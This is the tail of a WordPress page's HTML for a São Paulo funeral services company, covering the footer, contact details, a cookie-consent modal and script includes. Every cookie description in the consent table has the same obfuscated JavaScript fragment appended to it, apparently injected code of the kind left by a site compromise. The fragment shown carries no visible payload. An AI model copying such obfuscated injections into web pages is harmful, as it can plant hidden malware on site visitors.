			</section>

			
		</main>

		
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

				<div class="footer_action">
			<div class="container">
				<div class="column one mobile-one">
          <div class="mcb-column-inner">
						<big>Atendimento 24 horas <span class="themecolor">(11) 2690-4000</span> ligue e faça uma cotação.</big>          </div>
				</div>
			</div>
		</div>
		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="text-9" class="widget widget_text"><h4>O Grupo</h4>			<div class="textwidget"><p>O Grupo Silva &amp; Santos possui 20 anos de experiência e bons serviços funerários prestados em São Paulo e cidades vizinhas, em todos os estados do Brasil e demais países. Serviço funerário com padrão internacional. <span class="tooltip tooltip-txt" data-tooltip="Juntamente com parceiros" data-position="top">Mais de 90 familias</span><br />
 atendidas mensalmente.</p>
<p><img decoding="async" class="alignnone wp-image-165" src="https://aliceblue-dunlin-321474.hostingersite.com/wp-content/uploads/2018/06/site-seguro-1-300x120.png" alt="" width="162" height="65" srcset="https://gruposilvaesantos.com.br/wp-content/uploads/2018/06/site-seguro-1-300x120.png 300w, https://gruposilvaesantos.com.br/wp-content/uploads/2018/06/site-seguro-1-768x308.png 768w, https://gruposilvaesantos.com.br/wp-content/uploads/2018/06/site-seguro-1-1024x411.png 1024w, https://gruposilvaesantos.com.br/wp-content/uploads/2018/06/site-seguro-1-260x104.png 260w, https://gruposilvaesantos.com.br/wp-content/uploads/2018/06/site-seguro-1-50x20.png 50w, https://gruposilvaesantos.com.br/wp-content/uploads/2018/06/site-seguro-1-150x60.png 150w, https://gruposilvaesantos.com.br/wp-content/uploads/2018/06/site-seguro-1.png 1056w" sizes="(max-width:767px) 162px, 162px" /></p>
<p><a href="https://play.google.com/store/apps/details?id=com.Appsws.GrupoSilvaSantosFunerarias"><img decoding="async" class="alignnone wp-image-290" src="https://aliceblue-dunlin-321474.hostingersite.com/wp-content/uploads/2019/08/google-play-646x250-300x116.png" alt="" width="168" height="65" srcset="https://gruposilvaesantos.com.br/wp-content/uploads/2019/08/google-play-646x250-300x116.png 300w, https://gruposilvaesantos.com.br/wp-content/uploads/2019/08/google-play-646x250-260x101.png 260w, https://gruposilvaesantos.com.br/wp-content/uploads/2019/08/google-play-646x250-50x19.png 50w, https://gruposilvaesantos.com.br/wp-content/uploads/2019/08/google-play-646x250-150x58.png 150w, https://gruposilvaesantos.com.br/wp-content/uploads/2019/08/google-play-646x250.png 640w" sizes="(max-width:767px) 168px, 168px" /></a></p>
<p>&nbsp;</p>
</div>
		</aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4>Nossa Politica</h4><div class="textwidget custom-html-widget"><ul style="line-height: 32px;">
<li><i class="icon-right-dir" style="color: #6971AE;"></i> <a href="#">Contrato de Serviço</a></li>
<li><i class="icon-right-dir" style="color: #6971AE;"></i> <a href="https://exumafune.com.br/">Cremações de exumações</a></li>
<li><i class="icon-right-dir" style="color: #6971AE;"></i> <a href="transportes">Modelos de urnas </a></li>
<li><i class="icon-right-dir" style="color: #6971AE;"></i> <a href="politica-de-privacidade/">Política de Privacidade</a></li>
	<li><i class="icon-right-dir" style="color: #6971AE;"></i> <a href="contato/">Informações Sobre Liberação</a></li>
	<li><i class="icon-right-dir" style="color: #6971AE;"></i> <a href="transporte-funerario-em-sao-paulo/">Custo de um Transporte Aéreo</a></li>
	<li><i class="icon-right-dir" style="color: #6971AE;"></i> <a href="https://crematorioefuneraria.com.br/">Informações Sobre Cremação</a></li>
</ul></div></aside><aside id="media_image-8" class="widget widget_media_image"><h4>Classificação no Google</h4><a href="https://www.google.com/maps/place/Grupo+Silva+e+Santos/@-23.5637088,-46.6559014,17z/data=!3m1!4b1!4m5!3m4!1s0x94cfb7261be70b73:0xef4944e7d6350fc3!8m2!3d-23.5637088!4d-46.6537127"><img width="300" height="156" src="https://gruposilvaesantos.com.br/wp-content/uploads/2021/08/5-estrelas-google-300x156.png" class="image wp-image-1181  attachment-medium size-medium" alt="5 estrelas google" style="max-width: 100%; height: auto;" decoding="async" srcset="https://gruposilvaesantos.com.br/wp-content/uploads/2021/08/5-estrelas-google-300x156.png 300w, https://gruposilvaesantos.com.br/wp-content/uploads/2021/08/5-estrelas-google-260x135.png 260w, https://gruposilvaesantos.com.br/wp-content/uploads/2021/08/5-estrelas-google-50x26.png 50w, https://gruposilvaesantos.com.br/wp-content/uploads/2021/08/5-estrelas-google-144x75.png 144w, https://gruposilvaesantos.com.br/wp-content/uploads/2021/08/5-estrelas-google.png 311w" sizes="(max-width:767px) 300px, 300px" /></a></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="text-7" class="widget widget_text"><h4>Empresa Lider</h4>			<div class="textwidget"><ul class="list_mixed">
	<li class="list_check">Filiada aos principais sindicatos do Brasil.</li>
	<li class="list_star">Homologada pelos principais órgãos.</li>
	<li class="list_idea">Nossa empresa contribui com instituições carentes .</li>
</ul>
</div>
		</aside><aside id="media_image-6" class="widget widget_media_image"><img width="300" height="133" src="https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6-300x133.png" class="image wp-image-1464  attachment-medium size-medium" alt="ss-png-6.png" style="max-width: 100%; height: auto;" decoding="async" srcset="https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6-300x133.png 300w, https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6-1024x454.png 1024w, https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6-768x341.png 768w, https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6-1536x682.png 1536w, https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6-2048x909.png 2048w, https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6-260x115.png 260w, https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6-50x22.png 50w, https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6-150x67.png 150w" sizes="(max-width:767px) 300px, 300px" /></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 style="margin-bottom: 5px;"><i class=" icon-comment-line"></i> Nossas Filiais:</h5>
<p style="margin-left: 26px;"><strong>Brasil</strong><br> São Paulo<br> Belo Horizonte<br> Salvador<br> Rio de Janeiro<br>Belem do Pará </p> 
<h5 style="margin-bottom: 5px;"><i class=" icon-mail-line"></i> Envie um Email</h5>
<p style="margin-left: 26px;"><a href="mailto:ss@gruposilvaesantos.com.br">ss@gruposilvaesantos.com.br</a></p>
<h5 style="margin-bottom: 5px;"><i class=" icon-phone"></i> Tronco Chave:</h5><p style="margin-left: 26px;"><a href="tel:1126904000">(11) 2690-4000</a></p>
<h5 style="margin-bottom: 5px;" </p></p></div></aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              <a id="back_to_top" class="button footer_button" href="" aria-label="Back to top icon"><i class="icon-up-open-big"></i></a>
              <div class="copyright">
                 ©Todos os direitos reservados I Grupo Silva & Santos | AV Paulista 1676, Pavmto. 15 - Conj. 4 - Bela Vista, São Paulo - SP, 01310-200 - Telefone: (11) 2690-4000 -              </div>

              <ul class="social"><li class="whatsapp"><a  href="https://api.whatsapp.com/send?phone=5511963032000" title="WhatsApp" aria-label="WhatsApp icon"><i class="icon-whatsapp"></i></a></li><li class="twitter"><a  href="https://twitter.com/funerarianet" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>





<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies em nosso site para oferecer a você a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar tudo”, você concorda com o uso de TODOS os cookies.<a href="https://aliceblue-dunlin-321474.hostingersite.com/politica-de-privacidade/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">LEIA MAIS</a></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">CONFIGURAÇÕES</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEITAR</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Visão geral de privacidade</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este site usa cookies para melhorar sua experiência enquanto você navega pelo site. Destes, os cookies categorizados conforme necessário são armazenados no seu navegador, pois são essenciais para o funcionamento das funcionalidades básicas do site. Também usamos cookies de terceiros que nos ajudam a analisar e entender como você usa este site. Esses cookies serão armazenados no seu navegador apenas com o seu consentimento. Você também tem a opção de desativar esses cookies. Mas a desativação de alguns desses cookies pode afetar sua experiência de navegação.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Caixa de seleção cookie info necessária</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. Os cookies são usados para armazenar o consentimento do usuário para os cookies na categoria "Necessário".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">política de cookies visualizados</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">O cookie é definido pelo plug-in GDPR Cookie Consent e é usado para armazenar se o usuário consentiu ou não com o uso de cookies. Ele não armazena nenhum dado pessoal.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="propaganda" data-toggle="cli-toggle-tab">
								Propaganda							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-propaganda" class="cli-user-preference-checkbox"  data-id="checkbox-propaganda" />
									<label for="wt-cli-checkbox-propaganda" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Propaganda</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="propaganda">
								<div class="wt-cli-cookie-description">
									Os cookies de publicidade são usados para fornecer aos visitantes anúncios e campanhas de marketing relevantes. Esses cookies rastreiam os visitantes em sites e coletam informações para fornecer anúncios personalizados.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Desenvolvido por <a href="https://www.cookieyes.com/"><img src="https://gruposilvaesantos.com.br/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<div id="contact-icon-widget" class="contact-icon-widget position-bottom-right" 
     data-icon-color="#2850e0" 
     data-background-color="#ffffff"
     data-popup-text="Podemos te Ajudar?"
     data-popup-delay="2">
     
    <!-- Texto popup temporizado -->
    <div class="contact-popup-text" id="contact-popup-text" style="display: none;">
        Podemos te Ajudar?    </div>
     
    <!-- Ícone principal -->
    <div class="contact-icon-button" id="contact-icon-btn">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z" fill="currentColor"/>
        </svg>
    </div>
    
    <!-- Opções de contato -->
    <div class="contact-options" id="contact-options" style="display: none;">
                <a href="tel:+551126904000" class="contact-option phone-option" 
           onclick="gtag('event', 'click', {'event_category': 'contact', 'event_label': 'phone'});">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z" fill="currentColor"/>
            </svg>
            <span>Ligar</span>
        </a>
                
                <a href="https://wa.me/551126904000" class="contact-option whatsapp-option" target="_blank" rel="noopener"
           onclick="gtag('event', 'click', {'event_category': 'contact', 'event_label': 'whatsapp'});">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893A11.821 11.821 0 0020.465 3.516" fill="currentColor"/>
            </svg>
            <span>WhatsApp</span>
        </a>
            </div>
    
    <!-- Overlay para fechar ao clicar fora -->
    <div class="contact-overlay" id="contact-overlay" style="display: none;"></div>
</div>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://gruposilvaesantos.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gruposilvaesantos.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.3" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.3" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/themes/betheme/js/menu.js?ver=28.1.3" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.3" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.3" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=28.1.3" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.3" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.3" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/gruposilvaesantos.com.br\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1220},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/gruposilvaesantos.com.br","site_url":"https:\/\/gruposilvaesantos.com.br","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/themes/betheme/js/scripts.js?ver=28.1.3" id="mfn-scripts-js"></script>
<script type="text/javascript" id="contact-icon-script-js-extra">
/* <![CDATA[ */
var contactIconSettings = {"enabled":"1","phone":"(11) 2690-4000","whatsapp":"551126904000","icon_color":"#2850e0","background_color":"#ffffff","position":"bottom-right","enabled_desktop":"1","enabled_mobile":"1","popup_text":"Podemos te Ajudar?","popup_delay":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/plugins/contact-icon-plugin/assets/js/frontend.js?ver=1.1.0" id="contact-icon-script-js"></script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 10:49:30 -->

--- FILE ---
content_type: text/css
request_url: https://gruposilvaesantos.com.br/wp-content/plugins/contact-icon-plugin/assets/css/frontend.css?ver=1.1.0
body_size: 1757
content:
/* Estilos principais do Contact Icon Plugin */
.contact-icon-widget {
    position: fixed;
    z-index: 999999;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    opacity: 0;
    transform: scale(0.8);
    transition: all 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.contact-icon-widget.loaded {
    opacity: 1;
}

.contact-icon-widget.animate-in {
    transform: scale(1);
}

/* Esconder em dispositivos específicos */
@media (min-width: 769px) {
    .contact-icon-widget.hide-desktop {
        display: none !important;
    }
}

@media (max-width: 768px) {
